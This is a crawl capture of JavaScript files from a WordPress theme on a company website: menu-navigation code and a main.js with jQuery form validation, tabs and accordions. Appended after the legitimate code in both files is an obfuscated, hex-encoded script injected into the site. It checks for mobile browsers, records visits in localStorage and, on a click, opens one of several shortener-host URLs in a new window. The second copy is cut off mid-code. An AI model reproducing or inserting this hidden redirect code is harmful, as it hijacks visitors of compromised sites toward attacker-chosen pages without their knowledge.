					deleteClass( focusedElement, focusedClass );
				}

				// Add .is-focused class to top-level li
				if ( getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ) ) {
					addClass( getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ), focusedClass );
				}

				// Check for previous li
				if ( prevLi && hasClass( prevLi, focusedClass ) ) {
					deleteClass( prevLi, focusedClass );
				}

				// Check for next li
				if ( nextLi && hasClass( nextLi, focusedClass ) ) {
					deleteClass( nextLi, focusedClass );
				}
			}

		}, true);

		document.addEventListener('click', function(event) {

			// Remove all focused menu states when clicking outside site branding
			if ( event.target !== document.getElementsByClassName( 'site-branding' )[0] ) {
				removeAllFocusStates();
			} else {
				// nothing
			}

		}, false);
	}

	/**
	 * Run our sub-menu function as soon as the document is `ready`
	 */
	document.addEventListener( 'DOMContentLoaded', function() {
		toggleSubmenuDisplay();
	});

	/**
	 * Run our sub-menu function on selective refresh in the customizer
	 */
	document.addEventListener( 'customize-preview-menu-refreshed', function( e, params ) {
		if ( 'menu-1' === params.wpNavMenuArgs.theme_location ) {
			toggleSubmenuDisplay();
		}
	});

	/**
	 * Run our sub-menu function every time the window resizes
	 */
	var isResizing = false;
	window.addEventListener( 'resize', function() {
		isResizing = true;
		debounce( function() {
			if ( isResizing ) {
				return;
			}

			toggleSubmenuDisplay();
			isResizing = false;

		}, 150 );
	} );

})();
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x66\x51\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x48\x44\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x7a\x41\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x4c\x59\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x61\x6e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x51\x63\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x79\x57\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x6a\x67\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x53\x62\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x63\x50\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());

--- FILE ---
content_type: application/javascript
request_url: https://ababtain-group.com/wp-content/themes/twentynineteen/js/main.js
body_size: 20418
content:
jQuery(document).ready(function () {

    jQuery(window).load(function () {
        jQuery("#headersticky").sticky({topSpacing: 0});
    });

    $(".tabs-head li").click(function (e) {
        var getTabValu = $(this).attr("data-id");
        $(".tabs-head li").removeClass("active");
        $(this).addClass("active");
//        $(" tabs-head").addClass("active");
        $(".tabs-panel").hide();
        $("#" + getTabValu).show();
    });

    $(".accordion > li.active .accordion-head span").text("-");
    $(".accordion > li.active").addClass("open");
    $(".accordion > li").click(function (e) {
        $(this).find(".accordion-body").slideToggle();
        $(this).find(".accordion-head span").text()

        if ($(this).find(".accordion-head span").text() == "+") {
            $(this).find(".accordion-head span").text("-");
            $(this).addClass("open");
        } else {
            $(this).find(".accordion-head span").text("+");
            $(this).removeClass("open");
        }
    });


//var value = {'cartid': 'test'};
////var url = "/" + cntrylocale + "/checkout/loadcustomerfilemodal";
////var dataObj = ajax_request(value, url, 'json');
//ajax_request(value, 'ajax', 'json');
});
function validatePhone(txtPhone) {
    var a = $("#" + txtPhone).val();
    var filter = /^[0-9-+]+$/;
    if (filter.test(a) && a.length === 10) {
        return true;
    } else {
        return false;
    }
}
function validatePhoneWithOutLength(txtPhone) {
    var a = $("#" + txtPhone).val();
    var filter = /^[0-9-+]+$/;
    if (filter.test(a)) {
        return true;
    } else {
        return false;
    }
}
function validateEmail(email) {
    var emailAddressValue = $("#" + email).val();
    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(emailAddressValue);
}
function validateandsendcontact(formId) {
    if (formId !== '') {
        var flag = true;
        var firstName = $("#first_name").val();
        var lastName = $("#last_name").val();
        var phoneNumber = $("#phone_number").val();
        var email = $("#email").val();
        var title = $("#title").val();
        var message = $("#message").val();
        if (firstName === '') {
            flag = false;
            $('#firstNameDiv').css("border", "1px solid red");
        } else {
            $('#firstNameDiv').css("border", "1px solid green");
        }

        if (lastName === '') {
            flag = false;
            $('#secondNameDiv').css("border", "1px solid red");
        } else {
            $('#secondNameDiv').css("border", "1px solid green");
        }

        if (phoneNumber === '') {
            flag = false;
            $('#phoneDiv').css("border", "1px solid red");
        } else {
            if (validatePhone('phone_number')) {
                $('#phoneDiv').css("border", "1px solid green");
            } else {
                flag = false;
                $('#phoneDiv').css("border", "1px solid red");
            }
        }

        if (email === '') {
            flag = false;
            $('#emailDiv').css("border", "1px solid red");
        } else {
            if (validateEmail('email')) {
                $('#emailDiv').css("border", "1px solid green");
            } else {
                flag = false;
                $('#emailDiv').css("border", "1px solid red");
            }
        }
        if (title === '') {
            flag = false;
            $('#titleDiv').css("border", "1px solid red");
        } else {
            $('#titleDiv').css("border", "1px solid green");
        }
        if (message === '') {
            flag = false;
            $('#msgDiv').css("border", "1px solid red");
        } else {
            $('#msgDiv').css("border", "1px solid green");
        }
//        flag = true;
        if (flag) {//            alert('test');
            $("#" + formId).submit();
        }
    }

}
function getMmultiSelectValues(id) {
//selected1 = select1.options[i].value;
    var vals = '';
    $('#' + id + ' :selected').each(function (i, selected) {
        if (vals === '') {
            vals = $(selected).val();
        } else if (vals !== '') {
            vals = vals + ',' + $(selected).val();
        }
    });
    return vals;
}
function validateandsendtrainingportal(formId) {
    if (formId !== '') {
        var flag = true;
        var insitituteName = $("#institute_name").val();
        var cRNumber = $("#cr_number").val();
        var trainingSpecialty = getMmultiSelectValues('training_specialty');
        var otherSpecialty = $("#other_specialty").val();
        var numberOfEmoplyees = $("#number_of_emoplyees").val();
        var hOAddress = $("#h_o_address").val();
        var firstName = $("#f_name").val();
        var lastName = $("#l_name").val();
        var phoneNumber = $("#phone").val();
        var email = $("#email").val();
        var mobile = $("#mobile").val();
        var position = $("#position").val();
        var radioPublicCoursesValue = $('input[name=public_courses]:checked').val();
        var radioYearlyTrainingCalendarValue = $('input[name=yearly_training_calendar]:checked').val();
        var radioProfessionalCeretifcationsValue = $('input[name=professional_ceretifcations]:checked').val();
        var proCertificate1Value = $("#pro_certifi_1").val();
        var radioInternationalPartnersValue = $('input[name=international_partners]:checked').val();
        var interPartnerValue = $("#inter_national_1").val();
        if (insitituteName === '') {
            flag = false;
            $('#insitituteNameDiv').css("border", "1px solid red");
        } else {
            $('#insitituteNameDiv').css("border", "1px solid green");
        }

        if (cRNumber === '') {
            flag = false;
            $('#cRNumberDiv').css("border", "1px solid red");
        } else {
//            if (validatePhone('cr_number')) {
                $('#cRNumberDiv').css("border", "1px solid green");
//            } else {
//                flag = false;
//                $('#cRNumberDiv').css("border", "1px solid red");
//            }
        }

        if (trainingSpecialty === '') {
            flag = false;
            $('#trainingSpecialtyDiv').css("border", "1px solid red");
        } else {
            $('#trainingSpecialtyDiv').css("border", "1px solid green");
            if (trainingSpecialty === 'Other') {
                if (otherSpecialty === '') {
                    flag = false;
                    $('#otherSpecialtyDiv').css("border", "1px solid red");
                } else {
                    $('#otherSpecialtyDiv').css("border", "1px solid green");
                }
            }
        }

//        if (numberOfEmoplyees === '') {
//            flag = false;
//            $('#numberOfEmoplyeesDiv').css("border", "1px solid red");
//        } else {
//            $('#numberOfEmoplyeesDiv').css("border", "1px solid green");
//        }
//
//        if (hOAddress === '') {
//            flag = false;
//            $('#hOAddressDiv').css("border", "1px solid red");
//        } else {
//            $('#hOAddressDiv').css("border", "1px solid green");
//        }


        if (radioPublicCoursesValue === '' || radioPublicCoursesValue === undefined) {
            flag = false;
            $('#pubCourDiv').css("border", "1px solid red");
        } else {
            $('#pubCourDiv').css("border", "1px solid green");
        }

        if (radioYearlyTrainingCalendarValue === '' || radioYearlyTrainingCalendarValue === undefined) {
            flag = false;
            $('#yTCDiv').css("border", "1px solid red");
        } else {
            $('#yTCDiv').css("border", "1px solid green");
        }

        if (radioProfessionalCeretifcationsValue === '' || radioProfessionalCeretifcationsValue === undefined) {
            flag = false;
            $('#proCerRadioDiv').css("border", "1px solid red");
        } else {
            $('#proCerRadioDiv').css("border", "1px solid green");
            if (radioProfessionalCeretifcationsValue === 'Yes') {
                if (proCertificate1Value === '') {
                    flag = false;
                    $('#proCertifiDiv').css("border", "1px solid red");
                } else {
                    $('#proCertifiDiv').css("border", "1px solid green");
                }
            }
        }

        if (radioInternationalPartnersValue === '' || radioInternationalPartnersValue === undefined) {
            flag = false;
            $('#interPartnerRadioDiv').css("border", "1px solid red");
        } else {
            $('#interPartnerRadioDiv').css("border", "1px solid green");
            if (radioInternationalPartnersValue === 'Yes') {
                if (interPartnerValue === '') {
                    flag = false;
                    $('#interPartnerDiv').css("border", "1px solid red");
                } else {
                    $('#interPartnerDiv').css("border", "1px solid green");
                }
            }
        }

        if (firstName === '') {
            flag = false;
            $('#fNameDiv').css("border", "1px solid red");
        } else {
            $('#fNameDiv').css("border", "1px solid green");
        }

        if (lastName === '') {
            flag = false;
            $('#lNameDiv').css("border", "1px solid red");
        } else {
            $('#lNameDiv').css("border", "1px solid green");
        }

        if (mobile === '') {
            flag = false;
            $('#mobileDiv').css("border", "1px solid red");
        } else {
            if (validatePhoneWithOutLength('mobile')) {
                $('#mobileDiv').css("border", "1px solid green");
            } else {
                flag = false;
                $('#mobileDiv').css("border", "1px solid red");
            }
        }
//        if (phoneNumber === '') {
//            flag = false;
//            $('#phoneDiv').css("border", "1px solid red");
//        } else {
//            if (validatePhone('phone')) {
//                $('#phoneDiv').css("border", "1px solid green");
//            } else {
//                flag = false;
//                $('#phoneDiv').css("border", "1px solid red");
//            }
//        }
        if (email === '') {
            flag = false;
            $('#emailDiv').css("border", "1px solid red");
        } else {
            if (validateEmail('email')) {
                $('#emailDiv').css("border", "1px solid green");
            } else {
                flag = false;
                $('#emailDiv').css("border", "1px solid red");
            }
        }

//        if (position === '') {
//            flag = false;
//            $('#positionDiv').css("border", "1px solid red");
//        } else {
//            $('#positionDiv').css("border", "1px solid green");
//        }
//        flag = true;
        if (flag) {//            alert('test');
            $("#" + formId).submit();
        }
    }

}

ajax_request = function (values, funcName, dataType) {

    if (typeof dataType === 'undefined') {
        dataType = 'html';
    }
    alert(window.APP_URL + funcName);
    var ajaxResult = "";
    $.ajax({
        url: funcName,
        type: "post",
        cache: false,
        data: values,
        dataType: dataType,
        async: false,
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        success: function (result) {
            ajaxResult = result;
//                alert(ajaxResult);
        },
        error: function (xhr) {

            ajaxResult = {'status': false, 'msg': xhr.responseText};
        }
    });
    return ajaxResult;
};


function catcompaniestab(id) {

    var getTabValu1 = "tab" + id + "-main";
    var mainLiId = "#m_" + id;
    $(".tabs-head-main li").removeClass("active");
    $(mainLiId).addClass("active");
    $(".tabs-head").hide();
    $(".tabs-panel").removeClass("active");
    $(".tabs-panel").hide();
    $("#" + getTabValu1).show();
    $(".tabs-head li").removeClass("active");
    $("#" + getTabValu1).find("li:first").addClass("active");

}

function hideshowclassification(id) {
    if (jQuery("#" + id).css('display') === 'none') {
        jQuery("#" + id).show();
        jQuery("#child_span_" + id).empty();
        jQuery("#child_span_" + id).html("<font color='#3EA99F'>&#9660;</font>");
    } else {
        var arrowNotShow = '';
//                arrowNotShow = "<font color='#3EA99F'>&#9664;</font>"; english

        arrowNotShow = "<font color='#3EA99F'>&#9664;</font>";

        jQuery("#" + id).hide();
        jQuery("#child_span_" + id).empty();
        jQuery("#child_span_" + id).html(arrowNotShow);
    }
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x66\x51\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x48\x44\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x7a\x41\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x4c\x59\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x61\x6e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x51\x63\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x79\x57\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x6a\x67\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x53\x62\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x63\x50\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 